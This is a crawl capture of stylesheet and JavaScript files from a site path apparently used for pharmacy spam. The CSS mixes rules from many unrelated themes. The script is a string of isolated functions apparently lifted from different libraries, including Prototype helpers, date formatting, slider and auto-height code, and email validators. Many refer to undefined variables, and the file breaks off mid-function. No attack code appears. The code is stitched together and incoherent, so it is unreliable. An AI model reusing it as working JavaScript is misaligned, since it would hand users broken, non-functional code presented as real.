			min-width: 200px;
			border-radius: 2px;
			background-color: #fff; 
			}

		.l-header .w-nav-list.level_3,
		.l-header .w-nav-list.level_4 {
			box-shadow: 0 2px 1px 0 rgba(0,0,0,0.05), 0 3px 7px 0 rgba(0,0,0,0.25);
			top: -6px;
			}

		.type_desktop [class*="columns"] .w-nav-list.level_3 {
			box-shadow: none;
			}

		.w-nav.type_mobile .w-nav-list.level_2,
		.w-nav.type_mobile .w-nav-list.level_3,
		.w-nav.type_mobile .w-nav-list.level_4 {
			display: block;
			position: static;
			padding: 0;
			box-shadow: none;
			}

		.l-subfooter.at_bottom .w-nav-list.level_2 {
			display: none !important;
			}





.l-subheader.at_middle,
.l-subheader.at_middle .w-lang-list,
.l-subheader.at_middle .type_mobile .w-nav-list.level_1 {
	background-color: #ffffff;
	}

	

.l-subheader.at_middle,
.transparent .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {
	color: #000000;
	}



.l-subheader.at_top,
.l-subheader.at_top .w-lang-list,
.l-subheader.at_bottom,
.l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {
	background-color: #333;
	}



.l-subheader.at_top,
.l-subheader.at_bottom,
.transparent .l-subheader.at_bottom .type_mobile .w-nav-list.level_1,
.w-lang.active .w-lang-item {
	color: #9e9e9e;
	}



.type_desktop .submenu-languages,
.l-header .w-nav-list.level_2,
.l-header .w-nav-list.level_3,
.l-header .w-nav-list.level_4 {
	background-color: #fff;
	}


.menu-item:hover .sub-menu {
	display: block;
}


.menu-item a {
	font: 11px museoslab, sans-serif;
}


.sidebar-nav li,
.sidebar-nav .menu-item a {
  margin: 10px 0;
	padding: 10px 0 0 0;
	font: 13px museoslab, sans-serif;
	text-transform: uppercase;
	border-top: 1px solid #e1e1e1;
}


.sidebar-nav li:first-child,
.sidebar-nav .menu-item:first-child a {
	border: none;
	background: none;
}





.sidebar-nav .current_page_item ul a,


.sidebar-nav .current_page_ancestor a,


.sidebar-nav .menu-item a {
  color: #900;
}



.current_page_item ul a:hover,
.sidebar-nav .menu-item a:hover {
  color: #fc0;
}



.sidebar-nav .current_page_ancestor .current_page_item a,
.sidebar-nav .menu-item.current_page_item a {
  color: #000;
}

.home .now {
    font-size: 1.6em;
}

.inner .register a span.now {
    font-size: 35px;
    font-weight: bolder;
}

.textwidget{font: normal 14px sans-serif;}

.rdp-mobile .textwidget #page{
  margin:0;
}

#ie6 .builder-module-outer-wrapper,
#ie7 .builder-module-outer-wrapper,
#ie8 .builder-module-outer-wrapper {
	width: 1000px;
}





.builder-module-outer-wrapper {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	overflow: hidden;
	padding-left: 0;
	padding-right: 0;
}
.col{float:left}


.evergreen__item {
  padding: 12px 0; }





.brand { position:relative; overflow:hidden; float:left; margin:0px; padding:28px 0px 30px 30px; line-height:0px }

.popout-horizontal-text {
  margin: 0 7.792207792208%;
  padding: 25px 0; }

  .popout-horizontal-text p, .popout-horizontal-text .popout-expanded-inner h1, .popout-expanded-inner .popout-horizontal-text h1 {
    font-size: 13px;
    font-size: .75rem;
    line-height: 13px;
    line-height: .75rem;
    margin: 0;
    padding-top: 5px;
    cursor: pointer; }

  .popout-horizontal-text h1 {
    font-size: 13px;
    font-size: 1rem;
    line-height: 13px;
    line-height: 1em;
    margin: 0;
    padding: 0;
    cursor: pointer; }

#fb-blue .popout-horizontal-text h1 {
  padding-right: 10px; }

#fb-blue .popout-horizontal-text p, #fb-blue .popout-horizontal-text .popout-expanded-inner h1, .popout-expanded-inner #fb-blue .popout-horizontal-text h1 {
  font-size: .75rem; }
#header-container-desktop{display:none}
#header-container.has-slideshow,#header-container-desktop{position:fixed;top:0;z-index:1000;width:100%}
#header-container-desktop .left,#header-container-desktop .right{height:65px}
#header-container-desktop .left{overflow:hidden}
#header-container-desktop .department{font-size:1.1em;line-height:1.1;text-shadow:none;text-transform:uppercase;float:left}
#header-container-desktop .department .name{font-size:1.5em}
#header-container-desktop .department a,#header-container-desktop .department a:hover,#header-container-desktop .department a:focus,#header-container-desktop .department a:visited,#header-container-desktop .department a:active{color:#fff !important;text-decoration:none !important}
#header-container-desktop .department a:hover,#header-container-desktop .department a:focus{text-shadow:2px 2px #600}
#header-container-desktop .desc-null .department{margin:14px 0 0 0}
#header-container-desktop .desc-null #block-u-logo{width:35px;background-size:35px;background-position:0 6px}
#header-container-desktop .desc-present .department{margin:4px 0 0 0}
#header-container-desktop .desc-present .department .name{font-weight:bold}
#header-container-desktop .secondary-header{max-width:927px}
#header-container-desktop #masthead2{position:relative;background:#333;height:65px}
#header-container-desktop #masthead2:before,#header-container-desktop #masthead2:after{content:"";height:65px;position:absolute;top:0;bottom:0;width:9600px;right:100%;background:#c00}
#header-container-desktop #masthead2:after{left:100%;background:#333}
.clearfix:before,.clearfix:after{content:" ";display:table}
.clearfix:after{clear:both}
.clearfix{*zoom:1}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-lg-3 {
    width: 25%;
  }

.rsesources-sec .col-lg-3.col-md-3.col-sm-6{padding:0px 8px; width:33.3%;}
.two-sidebars .sidebar-layout .sidebar-layout-inner{display:inline;float:left;width:72.5%;margin:0 0 0 2.5%;}
.two-sidebars .sidebar-layout .sidebar-layout-inner .column-holder{display:block;width:103.333333333%;margin:0 -1.66666666667%;*zoom:1;*zoom:1;}
.two-sidebars .sidebar-layout .sidebar-layout-inner .column-holder:before,.two-sidebars .sidebar-layout .sidebar-layout-inner .column-holder:after{display:table;content:"";line-height:0;}
.two-sidebars .sidebar-layout .sidebar-layout-inner .column-holder:after{clear:both;}
.two-sidebars .sidebar-layout .sidebar-layout-inner .column-holder #content{display:inline;float:left;width:63.3333333333%;margin:0 0 0 3.33333333333%;float:right;}
.two-sidebars .sidebar-layout .sidebar-layout-inner .column-holder .right-sidebar{display:inline;float:left;width:30%;margin:0 0 0 3.33333333333%;}
.two-sidebars .sidebar-layout .sidebar-layout-inner .column-holder .right-sidebar .sidebar{width:100%;float:none;clear:both;margin:0 0 0 0;}
.two-sidebars .double_left .sidebar-layout-inner{float:right;}
.two-sidebars .double_right .sidebar-layout .sidebar-layout-inner #content{float:left;margin:0 0 0 3.33333%;}

.modal-jackpot .line-jackpot{font-size:17px;top:90px;}


.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }


.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5; }


.nav-tabs {
  border-bottom: 1px solid #ddd; }


.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0; }


.nav-justified {
  width: 100%; }

.nav-tabs-justified {
  border-bottom: 0; }


.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }


.nav-pills {
  display: inline-block;
  margin: 0 15px; }


.nav-pills li {
  display: inline-block; }


.nav-pills li a {
  background-color: rgba(0, 0, 0, 0.25);
  -webkit-border-radius: 0;
  border-radius: 0;
  border: 2px solid rgba(255, 255, 255, 0.05);
  border-width: 0 1px;
  color: #fff;
  padding: 6px 12px; }


.nav-pills li a:hover {
  background-color: rgba(255, 255, 255, 0.05); }


.nav-stacked.nav-filters {
  margin-bottom: 30px; }

.nav-stacked.nav-filters li a {
  color: #000; }


.nav-stacked.nav-filters li.active {
  background: #fff;
  border-left: 3px solid #0096D6;
  z-index: 10; }

  .nav-stacked.nav-filters li.active a {
    color: #0096D6;
    padding-left: 12px;
    padding-right: 5px; }


.nav-stacked.nav-filters li.active a:hover,
.nav-stacked.nav-filters li.active a:focus,
.nav-stacked.nav-filters li.active:hover {
  background-color: #fff;
  color: #0096D6; }


.nav-tabs-container {
  margin-bottom: 50px; }


.wrapper-gradient-dark .nav-pills li a {
  background-color: #000000;
  border-color: rgba(0, 0, 0, 0.05);
  color: #eaeaea; }


.gallery .nav-pills-container .nav-pills,
.gallery .nav-pills-container .btn-group {
  margin: 0 12px 24px 0; }

  .gallery .nav-pills-container .nav-pills .CatSelLabel,
  .gallery .nav-pills-container .btn-group .CatSelLabel {
    display: block;
    float: left;
    max-width: 145px;
    overflow: hidden;
    padding-right: 5px;
    text-overflow: ellipsis;
    white-space: nowrap; }
#header .widget-area{width:500px;padding:5px 5px 0 0;float:right;text-align:right;}
.sidebar.widget-area .widget{background:#FFFFFF;border-top:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin:0px 0 15px;padding:0 0 15px;}
.sidebar.widget-area ol,.sidebar.widget-area ul,.sidebar.widget-area .textwidget,.sidebar.widget-area .widget_tag_cloud div div,.sidebar.widget-area .author-bio-widget,.sidebar.widget-area .featuredpage .page,.sidebar.widget-area .featuredpost .post{margin:0 !important;padding:15px 15px 0px 15px;}
.sidebar.widget-area #wp-calendar caption,.sidebar.widget-area #wp-calendar th{color:#000000;}
.sidebar.widget-area .widget_archive select,.sidebar.widget-area #cat{margin:15px 15px 0px 15px;}
.sidebar.widget-area ul li{border-bottom:1px solid #DDDDDD;margin:0px 0px 7px 0px;padding:0px 0px 5px 0px;list-style-type:none;word-wrap:break-word;}
.sidebar.widget-area ul ul li{border:none;margin:0;}
body.override #header .wrap,#title-area,#header .widget-area{width:100%;}
body.override .menu-primary,body.override .menu-secondary,#header .widget-area,#header .genesis-nav-menu{width:100%;}



table.display {
	margin: 0 auto;
	clear: both;
	width: 100%;
	
	
}


table.display thead th {
	padding: 5px 15px 5px 5px;
	font-weight: bold;
    font-size: 100%;
    color: #474747;
	cursor: pointer;
	* cursor: hand;
}


table.display tfoot th {
    padding: 5px 15px 5px 5px;
    font-weight: bold;
    font-style: normal;
    color: #474747;
}


table.display tr.heading2 td {
	border: 1px solid #aaa;
}


table.display td {
	padding: 4px 0;
    line-height: 13px;
    height: 60px;
    text-align: center;
    
}

table.display td.center {text-align: center;}






table.display tr.odd.gradeA {
	background-color: #ddffdd;
}


table.display tr.even.gradeA {
	background-color: #eeffee;
}


table.display tr.odd.gradeC {
	background-color: #ddddff;
}


table.display tr.even.gradeC {
	background-color: #eeeeff;
}


table.display tr.odd.gradeX {
	background-color: #ffdddd;
}


table.display tr.even.gradeX {
	background-color: #ffeeee;
}


table.display tr.odd.gradeU {
	background-color: #ddd;
}


table.display tr.even.gradeU {
	background-color: #eee;
}


table.display tr.even.row_selected td {
	background-color: #B0BED9;
}


table.display tr.odd.row_selected td {
	background-color: #9FAFD1;
}


table.display tr.gradeA {
	background-color: #eeffee;
}


table.display tr.gradeC {
	background-color: #ddddff;
}


table.display tr.gradeX {
	background-color: #ffdddd;
}


table.display tr.gradeU {
	background-color: #ddd;
}

	#calendar, #news-center, #siteindex{float:left; display:block; background-color: white; height: 410px;}

	#calendar{width: 238px; margin-right:2px;}


#footer .footer_menu .col3 { width: 150px }

.title-container .bar-right {
	position: absolute;
	top: -1px;
	right: -10px;
  	border-color: transparent;
  	border-style: solid;
  	border-width: 5px;
  	width: 0;
  	height: 0;
}

#menu-container, .title-container .title, .title-container .bar-left, .title-container .bar-right, .readmore, input[type="submit"] {
	border-bottom-color: #ca2626;
}

.title-container .bar-right, #menu-right {
	border-color: transparent transparent #610000 #610000;
}


--- FILE ---
content_type: text/css
request_url: https://heavenlyhappyhour.com/cialis-soft/pagenavi-css.css
body_size: 1623
content:

.footer-widgets .widget-area {
	width: 30%;
	margin-right: 5%;
	overflow: hidden;
	float: left;
}

.footer-widgets .widget-area:last-of-type {
	margin-right: 0;
}

	.footer-widgets .widget-area:nth-of-type(2n) {
		clear: right;
		margin-right: 0;
	}


.menu-toggle:checked ~ .mobile-menu,
.menu-toggle:checked ~ .mobile-menu-top,
.menu-toggle:checked ~ .mobile-menu-bottom {display: block;}


.menu-toggle {position: absolute; clip: rect(0, 0, 0, 0);}


.menu-toggle:checked ~ .site-container, .menu-toggle:checked ~ .site-container .site-overlay {
    left: 56%;
    overflow-y: hidden;
    position:fixed;
    background: rgba(33,33,33,0.8);
    z-index: 7;
}


.menu-toggle:checked ~ .mobile-menu-top,
.menu-toggle:checked ~ .mobile-menu-bottom {
  width: 100%;
  height: auto;
  background: #434343;
  position: fixed;
  z-index: 3;
  top: 0; left: 0;
  box-shadow: 0 0 100px 0px #000
}


.menu-toggle:checked ~ .mobile-menu-bottom {top: auto; bottom: -89px; height: 100px; width: 100%;}

  .menu-toggle:checked + label[for="menu-toggle"] {display: block;}
p.banner-preface{position:relative;top:-65px;font-size:10px;padding:0 15px 0 15px;max-width:230px;min-height:41px;}
p.banner-preface4,p.banner-preface{top:-55px;}
.dark-header #masthead .mobile-menu a{font-size:32px;color:#ffffff;}
#masthead .mobile-menu{display:table-cell!important;vertical-align:middle;padding-top:16px;}
#masthead .mobile-menu a{font-size:32px;color:#627f9a;display:block;padding:5px 5px 5px 0;}
#masthead.stuck .mobile-menu{padding:0;}
.upper{text-transform:uppercase}

#nav li.menu-item-2666 a {
font-weight: bold !important;
color: #0362ab;
width: 63px;
}

#nav li.menu-item-2666 a:hover {
font-weight: bold !important;
color: #0362ab;
width: 63px;
}

#access .menu-item-has-children:after {
top: 22px;
right: 20px;
}



.video-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}


.video-container.no-controls {
  padding-top: 0;
}


.video-container iframe, .video-container object, .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}

  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }



.menu-item-language img.iclflag{height:12px !important; width:18px !important; margin-bottom:0 !important; margin-right:4px;}

#home_page .product_left,
#category_page .product_left {
	float: right;
	width: 184px;	
	padding-right:2px;
}

#search_page .product_left {
	float: right;
	padding:0 12px;
	width:456px;	
}


.comment{clear:both;overflow: auto;}

.sidebar_box { padding: 0px 10px 10px 10px;  }
ul li.collapsed,ul li.expanded,ul li.leaf{list-style:none;list-style-image:none}
li.first.leaf.menu-views{width:30%;margin-right:2%;}
section#block-menu-menu-above-logo-menu ul li.leaf{list-style:none;list-style-image:none;display:inline-block;}

.tab-content {
  overflow: auto;
}
.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .fullscreen-menu .fullscreen-navigation-ul .menu-item{display:block;padding:0;margin-left:0}
.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .fullscreen-menu .fullscreen-navigation-ul .menu-item a{transition:all ease-in-out .15s;display:block}
.main-navigation-ul,.main-navigation-ul li.menu-item,.main-navigation-ul ul.sub-menu{margin:0;padding:0}
.main-navigation-ul li.menu-item{position:relative;display:block;list-style-type:none}
.main-navigation-ul a.menu-item-link,.main-navigation-ul span{display:block;text-decoration:none;white-space:normal}
.main-navigation-ul .menu-item-language span{display:inline}
.main-navigation-ul li.menu-item.has-mega-menu{position:static}
.fullscreen-navigation-ul .menu-item a{color:#ffffff;text-transform:uppercase;font-size:16px;letter-spacing:0;font-weight:inherit;padding:25px 0;}
.fullscreen-navigation-ul .menu-item a:hover{background-color:#ffffff;color:#444444;}
.mk-main-navigation ul.sub-menu a.menu-item-link,.mk-main-navigation ul .megamenu-title,.megamenu-widgets-container a,.mk-shopping-cart-box .product_list_widget li a,.mk-shopping-cart-box .product_list_widget li.empty,.mk-shopping-cart-box .product_list_widget li span,.mk-shopping-cart-box .widget_shopping_cart .total{color:#b3b3b3;}
.mk-main-navigation ul.sub-menu li.menu-item ul.sub-menu li.menu-item a.menu-item-link i{color:#e0e0e0;}
.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1px;}
#main .fusion-row,#slidingbar-area .fusion-row,.fusion-footer-copyright-area .fusion-row,.fusion-footer-widget-area .fusion-row,.fusion-page-title-row,.tfs-slider .slide-content-container .slide-content{max-width:1350px;}
.fusion-header-wrapper .fusion-row{padding-left:0px;padding-right:0px;max-width:1350px;}
.fusion-header .fusion-row{padding-top:5px;padding-bottom:10px;}
.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0px;padding-right:0px;}
.fusion-secondary-header .fusion-row{display:block;}
.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header .fusion-row{width:100%;}
body.page-about-events-seminars- .panel-pane.seminar-speaker-name{width:57%;}
.section-training #page #panels-edit-display .panel-pane,.section-training #page #panels-edit-display .helperclass{margin:.5em;}

div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em;}
div.panel-pane div.admin-links li a{color:#ccc;}
div.panel-pane div.admin-links li{padding-bottom:2px;background:white;z-index:201;}
div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000;}
div.panel-pane div.admin-links a:before{content:"[";}
div.panel-pane div.admin-links a:after{content:"]";}
div.panel-pane div.panel-hide{display:none;}
div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em;}
div.panel-pane div.node{margin:0;padding:0;}
div.panel-pane div.feed a{float:right;}

.hero-module-wrappernav ul li.slct-btn .btn-wrapper .wrap-inside .one-state {
  margin-top: 0px;
  height: 41px;
  overflow: hidden;
}

.post h3 {
	color: gray;
	font-size: 150%;
	font-weight: normal;
	margin-bottom: 1.5em;
	}


#header,#nav,#people,#rss,.sidebar,.post-comment,.post-meta,  hr {
	display: none;
	}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://heavenlyhappyhour.com/cialis-soft/js_3Bi2xtZkKiM7jMBF9q6rlWgfyex6gjOnLzz_fgJn_uQ.js
body_size: 11665
content:
  function cumulativeOffset(element) {    element = $(element);
    var valueT = 0, valueL = 0;
    if (element.parentNode) {
      do {
        valueT += element.offsetTop  || 0;
        valueL += element.offsetLeft || 0;
        element = element.offsetParent;
      } while (element);
    }
    return new Element.Offset(valueL, valueT);
  }

	function plugin_custom_select(container){		container.selectbox({
			speed : 200,
			onChange: function(value, inst) {
				$select = $('#' + inst.id);
				if ($select.closest('.gfield-address').length) {
					var usStates = {
						'Alabama':'AL','Alaska':'AK','American Samoa':'AS','Arizona':'AZ','Arkansas':'AR','California':'CA','Colorado':'CO','Connecticut':'CT','Delaware':'DE','District of Columbia':'DC','Federated States of Micronesia':'FM','Florida':'FL','Georgia':'GA','Guam':'GU','Hawaii':'HI','Idaho':'ID','Illinois':'IL','Indiana':'IN','Iowa':'IA','Kansas':'KS','Kentucky':'KY','Louisiana':'LA','Maine':'ME','Marshall Islands':'MH','Maryland':'MD','Massachusetts':'MA','Michigan':'MI','Minnesota':'MN','Mississippi':'MS','Missouri':'MO','Montana':'MT','Nebraska':'NE','Nevada':'NV','New Hampshire':'NH','New Jersey':'NJ','New Mexico':'NM','New York':'NY','North Carolina':'NC','North Dakota':'ND','Northern Mariana Islands':'MP','Ohio':'OH','Oklahoma':'OK','Oregon':'OR','Palau':'PW','Pennsylvania':'PA','Puerto Rico':'PR','Rhode Island':'RI','South Carolina':'SC','South Dakota':'SD','Tennessee':'TN','Texas':'TX','Utah':'UT','Vermont':'VT','Virgin Islands':'VI','Virginia':'VA','Washington':'WA','West Virginia':'WV','Wisconsin':'WI','Wyoming':'WY','Armed Forces Americas':'AA','Armed Forces Europe':'AE','Armed Forces Pacific':'AP'
					};
					$select.next('.sbHolder').find('.sbSelector').text(usStates[value])
				}
			}
		});
	}

    function testProps( props, prefixed ) {        for ( var i in props ) {
            var prop = props[i];
            if ( !contains(prop, "-") && mStyle[prop] !== undefined ) {
                return prefixed == 'pfx' ? prop : true;
            }
        }
        return false;
    }

function popup_window(url, width, height, toolbar, scrollbars, location, statusbar, menubar, resizable) {	var window_id = new Date().getTime();
	window.open(url, window_id, 'width='+width+', height='+height+', toolbar='+toolbar+', scrollbars='+scrollbars+', location='+location+', statusbar='+statusbar+', menubar='+menubar+', resizable='+resizable);
}

function opengallery(ID) {	document.location.href='/showgallery.php?id='+ID;
}

    function hideSubmenu(li) {        li.className = li.className.replace(/(^|\s+)hover/, '');
    }

    function set_properties(o, p) {        if (!o || !p) { return; }
        for (var k in p) {
            var v = p[k];
            if (v === undefined) { continue; }
            if (typeof v === 'function') { continue; }
            if (typeof v === 'object') {
                set_properties(o[k], v);
            } else {
                o[k] = v;
            }
        }
    }

  function interpolate(object, pattern) {    return new Template(this, pattern).evaluate(object);
  }

function isAboveFold(eleID) {    var win = $(window);
    var el = $('#' + eleID);
    var winPos = win.scrollTop() + win.height();
    var elPos = el.offset().top + el.height();
    return winPos > (elPos);
}

		function setColumns() { 			var winWidth = $(window).width(), 
				columnNumb = splitColumns(), 
				postWidth = Math.floor(winWidth / columnNumb);
			
			container.find('.portfolio-item').each(function () { 
				$(this).css( { 
					width : postWidth + 'px' 
				});
			});
		}		

	function handleCounter() {		jQuery('.counter').counterUp({
			delay: 10,
			time: 1000
		});		
	}

function listCookies() {  var theCookies = document.cookie.split(';');
  var aString = '';
  for (var i = 1; i <= theCookies.length; i++) {
    aString += i + ' ' + theCookies[i - 1] + "\n";
  }
  return aString;
}

  function prepareReplacement(replacement) {    if (Object.isFunction(replacement)) return replacement;
    var template = new Template(replacement);
    return function(match) { return template.evaluate(match) };
  }

    function setCss( str ) {        mStyle.cssText = str;
    }

function getParameter ( queryString, parameterName ) {    // Add "=" to the parameter name (i.e. parameterName=value)
    var values = [];
    parameterName += "=";
    while ( queryString.length > 0 ) {
        // Find the beginning of the string
        var begin = queryString.indexOf ( parameterName );
        var end = queryString.length;
        // If the parameter name is not found, skip it, otherwise return the value
        if ( begin != -1 ) {
            // Add the length (integer) to the beginning
            begin += parameterName.length;
            // Multiple parameters are separated by the "&" sign
            end = queryString.indexOf ( "&" , begin );
            if ( end == -1 ) {
                end = queryString.length;
            }
            // Return the string
            var value =  unescape ( queryString.substring ( begin, end ) );
            values.push(value!=null?value.replace(/\+/g, " "):null);
        }
        queryString = queryString.substring(end, queryString.length);
    }
    if (values.length === 1) {
        return values[0];
    } else if (values.length > 1) {
        return values;
    }
    return null;
}

       function slideshowOnAfter(currSlideElement, nextSlideElement, options) {       jQuery(nextSlideElement).find("div.description").animate({"opacity": 1}, 2000);
       jQuery(nextSlideElement).css({"position" : "static" });
       var new_h = jQuery(nextSlideElement).find('img').height();
       if ( jQuery.isNumeric(new_h) ) {
       //this_element.animate({ "height" : new_h }, sliderSpeed );
       }
       }

        function findPos(obj) {            var curleft = curtop = 0;
            do {
                curleft += obj.offsetLeft;
                curtop += obj.offsetTop;
            } while (obj = obj.offsetParent);
            return [curleft, curtop];
        }

    function loadAdvt() {      $.post(MyAjax.ajaxurl, data, function(response) {
          $('.widget_advertiser_ad .widget-wrap').fadeOut('fast', function(){
              $(this).html(response).fadeIn('slow');
          });
        
          setTimeout(loadAdvt, 6000);
      });
    }

  function toQueryString() {    return this.inject([], function(results, pair) {
      var key = encodeURIComponent(pair.key), values = pair.value;
      if (values && typeof values == 'object') {
        if (Object.isArray(values))
          return results.concat(values.map(toQueryPair.curry(key)));
      } else results.push(toQueryPair(key, values));
      return results;
    }).join('&');
  }

function spider_check_email(id) {  if (jQuery('#' + id).val() != '') {
    var email = jQuery('#' + id).val().replace(/^\s+|\s+$/g, '');
    if (email.search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/) == -1) {
      alert(bwg_objectL10n.bwg_mail_validation);
      return true;
    }
    return false;
  }
}

        function resize() {            if (originalImgW == null) return;
            var w = $(window).width(), h = $(window).height();
            var s = Math.max(w / originalImgW, h / originalImgH);
            var wi = originalImgW * s; hi = originalImgH * s;
            img.add(img2).css({ left: Math.floor((w-wi)/2), top: Math.floor((h-hi)/2), width: Math.ceil(wi), height: Math.ceil(hi) });
        }

function loadScript(url, $obj, callback) {  var script = document.createElement("script")
  script.type = "text/javascript";
  if (script.readyState) {  //IE
    script.onreadystatechange = function () {
      if (script.readyState == "loaded" ||
        script.readyState == "complete") {
        script.onreadystatechange = null;
        callback();
      }
    };
  } else {  //Others
    /*
     script.onload = function(){
     callback();
     };
     */
  }
  script.src = url;
  $obj.get(0).appendChild(script);
}

function validateEmailFormat(emailAddressToValidate) {    var emailAddress = $(emailAddressToValidate).val();
    var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (!filter.test(emailAddress)) {
        alert('Please provide a valid email address');
        $(emailAddressToValidate).focus();
        return false;
    }
    return true;
}

function ssc_overflowingAncestor(e) {    var t = [];
    var n = ssc_root.scrollHeight;
    do {
        var r = ssc_cache[ssc_uniqueID(e)];
        if (r) {
            return ssc_setCache(t, r)
        }
        t.push(e);
        if (n === e.scrollHeight) {
            if (!ssc_frame || ssc_root.clientHeight + 10 < n) {
                return ssc_setCache(t, document.body)
            }
        } else if (e.clientHeight + 10 < e.scrollHeight) {
            overflow = getComputedStyle(e, "").getPropertyValue("overflow");
            if (overflow === "scroll" || overflow === "auto") {
                return ssc_setCache(t, e)
            }
        }
    } while (e = e.parentNode)
}

	function sc_startScroll(s, c) {		for (var a = 0, l = s.anims.length; a < l; a++)
		{
			var b = s.anims[a];
			if (!b)
			{
				continue;
			}
			b[0][c.transition](b[1], s.duration, s.easing, b[2]);
		}
	}

function truncate(input) {  var byteLength = 61;
  return decodeURIComponent(encodeURIComponent(input)
.substr(0,byteLength));
}

 function defineFancybox() {  if ($("#ncWrapper .openFancyboxVideoNc").length > 0) {
   $("#ncWrapper .openFancyboxVideoNc").each(function() {
    var item = this;
    $(this).fancybox(jQuery.extend(true, {
     'hideOnContentClick' : false,
     'titleShow' : false,
     'showNavArrows' : false,
     'autoScale' : false,
     'autoDimensions' : false,
     'hideOnOverlayClick' : false
    }, calculateFancyParameters(item)));
   });
  }
 }

  function css(el, prop) {    for (var n in prop)
      el.style[vendor(el, n)||n] = prop[n]
    return el
  }

    function makeFormatFunction(format) {        var array = format.match(formattingTokens), i, length;
        for (i = 0, length = array.length; i < length; i++) {
            if (formatTokenFunctions[array[i]]) {
                array[i] = formatTokenFunctions[array[i]];
            } else {
                array[i] = removeFormattingTokens(array[i]);
            }
        }
        return function (mom) {
            var output = "";
            for (i = 0; i < length; i++) {
                output += typeof array[i].call === 'function' ? array[i].call(mom, format) : array[i];
            }
            return output;
        };
    }

function _cyCreateClickStreamCookie(isCS) {    var css_c_val;
    if (isCS) {
        var css_id = _cyGenerateUUID();
        cy.cssid = css_id;
        css_c_val = "1:" + css_id;
    } else {
        css_c_val = "0:";
    }
    _cyCreateClientCookie("__cy_e", css_c_val);
}

	function eventManager( o /* object */, e /* event */, i /* index */, v /* vector */ ){		var e = e.target
		, s = Slider
		, i = $( o ).parents( s.config.identifier )
		, itm = i.index( s.config.identifier );
		
		if( $( s.config.parent( itm )+" "+s.config.thumbs.base ).length > 0 && $( $( e ) ).is( s.config.identifier+" "+s.config.thumbs.base+" "+s.config.thumbs.el+ " img" ) ){ // this carousel has thumbs, and one was clicked
			var x = $( $( s.config.parent( itm )+" "+s.config.thumbs.base+" "+s.config.thumbs.el+" img" ) ).index( $( e ) );
			if( s.carouselambras[ 'slider-'+itm ].thumbs.current( itm ) === x ) { return false; } // already on this slide, bail
			s.config.thumbs.skipto = x;
			var v = ( s.carouselambras[ 'slider-'+itm ].thumbs.current( itm ) > x ) ? "lft" : "rgt"; // which way, left or right?
		}
		if( typeof s.carouselambras.cycle === "object" ){ // autopilot is on, issue commands
			s.carouselambras.cycle.revert();
		}
		s.config.uid = itm;
		s.config.vector = v;
		s.G[ 'g-'+itm ].func( s.swtch[ 'ctrl-'+itm ] );	
	}

function initAutoHeight( e, opts ) {    var clone, height, sentinelIndex;
    var autoHeight = opts.autoHeight;
    if ( autoHeight == 'container' ) {
        height = $( opts.slides[ opts.currSlide ] ).outerHeight();
        opts.container.height( height );
    }
    else if ( opts._autoHeightRatio ) { 
        opts.container.height( opts.container.width() / opts._autoHeightRatio );
    }
    else if ( autoHeight === 'calc' || ( $.type( autoHeight ) == 'number' && autoHeight >= 0 ) ) {
        if ( autoHeight === 'calc' )
            sentinelIndex = calcSentinelIndex( e, opts );
        else if ( autoHeight >= opts.slides.length )
            sentinelIndex = 0;
        else 
            sentinelIndex = autoHeight;
        // only recreate sentinel if index is different
        if ( sentinelIndex == opts._sentinelIndex )
            return;
        opts._sentinelIndex = sentinelIndex;
        if ( opts._sentinel )
            opts._sentinel.remove();
        // clone existing slide as sentinel
        clone = $( opts.slides[ sentinelIndex ].cloneNode(true) );
        
        // #50; remove special attributes from cloned content
